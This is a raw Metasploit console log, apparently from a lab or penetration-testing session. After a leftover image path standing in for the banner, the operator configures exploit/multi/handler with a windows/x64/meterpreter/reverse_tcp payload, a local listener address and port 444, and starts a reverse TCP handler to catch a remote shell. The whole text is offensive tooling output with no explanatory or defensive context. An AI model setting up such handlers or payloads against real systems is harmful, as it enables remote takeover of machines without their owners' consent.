 =[ metasploit v6.4.32-dev ]
+ -- --=[ 2460 exploits - 1263 auxiliary - 430 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.109
lhost => 192.168.0.109
msf6 exploit(multi/handler) > set lport 444
lport => 444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.109:444